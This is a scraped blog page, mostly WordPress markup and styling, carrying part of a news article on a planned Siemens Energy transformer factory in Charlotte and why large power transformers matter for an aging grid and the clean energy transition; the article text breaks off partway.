

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/a-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition/
body_size: 19388
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>A new North Carolina factory will build large power transformers. How do they help the clean energy transition? &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; A new North Carolina factory will build large power transformers. How do they help the clean energy transition? Comments Feed" href="https://shelterattheworld.com/a-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The 7 Decade History of ChatGPT' href='https://shelterattheworld.com/the-7-decade-history-of-chatgpt/' />
<link rel='next' title='To Live Longer, Women Need Half as Much Exercise as Men' href='https://shelterattheworld.com/to-live-longer-women-need-half-as-much-exercise-as-men/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/a-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=2193' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fa-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fa-new-north-carolina-factory-will-build-large-power-transformers-how-do-they-help-the-clean-energy-transition%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2193 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper">
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">A new North Carolina factory will build large power transformers. How do they help the clean energy transition?</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">A new North Carolina factory will build large power transformers. How do they help the clean energy transition?</span></div>
		</div>
		</div></div></div>
		</div><article id="post-2193" class="post-2193 post type-post status-publish format-standard has-post-thumbnail hentry category-energy has-thumb has-featured">

	
	<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-energy" href="https://shelterattheworld.com/category/energy/" rel="tag">Energy</a></div><span class="post-reading-time">The estimated reading time is 3 minutes</span></div><!-- .entry-meta -->

	<header class="entry-header">
		<h1 class="entry-title">A new North Carolina factory will build large power transformers. How do they help the clean energy transition?</h1>	</header><!-- .entry-header -->

	<div class="entry-meta entry-meta-main"><span class="posted-by vcard"><a href="https://shelterattheworld.com/author/admin/"  class="posted-by__author fn" rel="author">admin</a></span><span class="post__date"><a href="https://shelterattheworld.com/2024/02/19/"  class="post__date-link"><time datetime="2024-02-19T11:00:00+00:00">February 19, 2024 at 11:00 am</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->

	<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2024/02/substation-2OBN4h-770x540.jpeg" alt="A new North Carolina factory will build large power transformers. How do they help the clean energy transition?" width="770" height="540"></figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<p>Big boxes of steel, iron, and mineral oil.  </p>
<p>That’s how John Gajda, a long-time utility engineer and professor at North Carolina State University, describes the power transformers Siemens Energy plans to build in Charlotte. </p>
<p>The hunks of metal are named for their vital function: transforming the electricity produced at power plants to a voltage suitable for transmission, then transforming the voltage again for use in our homes and businesses.  </p>
<p>“Transformers are the key technology that allow us to carry power over a distance,” Gajda said. </p>
<p>Central to the intricate network of cables, wires, and scaffolding seen at power substations, transformers have long played a critical — if not flashy — role in our electric grid.  </p>
<p>“It’s maybe not the sexiest part of power generation,” said Richard Voorberg, president of Siemens Energy’s North America hub. “Everybody likes to talk about the generation side — big wind turbines or solar panels or nuclear plants. But this is one of those quiet backbone things that are necessary.” </p>
<h2 class="wp-block-heading"><strong>Aging grid creates an opportunity</strong></h2>
<p>Transformers come in all shapes and sizes, from the 200-ton version at a power plant switchyard to the small green box outside a home.  </p>
<p>Siemens Energy plans to build the former, highly specialized pieces of equipment whose lead times have ballooned from about 18 months to up to five years, thanks to a global shortage. </p>
<p>One factor leading to more demand: large power transformers in this country are about 40 years old on average, according to the U.S. Department of Energy, and brushing up against their expiration dates.  </p>
<p>“Some units in the grid are even more than 70 years old and still operating,” the agency says in a <a href="https://www.osti.gov/servlets/purl/1871501/">recent report</a>. “Aging [large power transformers] cause higher failure risk.” </p>
<p>The worldwide push to electrify transportation and heat, combined with the transition to renewables from fossil fuels, has also created a surge in need. </p>
